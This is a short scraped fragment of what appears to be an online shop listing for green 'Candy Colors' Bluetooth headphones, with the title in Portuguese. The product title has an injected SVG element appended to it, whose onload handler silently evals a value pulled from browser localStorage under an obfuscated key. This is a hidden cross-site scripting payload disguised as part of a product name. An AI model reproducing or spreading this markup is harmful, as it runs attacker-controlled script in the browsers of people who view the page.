 Fone de Ouvido Bluetooth Candy Colors - Verde<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 